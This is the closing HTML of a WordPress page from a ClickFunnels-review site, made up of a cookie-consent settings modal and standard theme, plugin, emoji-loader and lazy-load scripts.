class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"4645","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 15:10:14 -->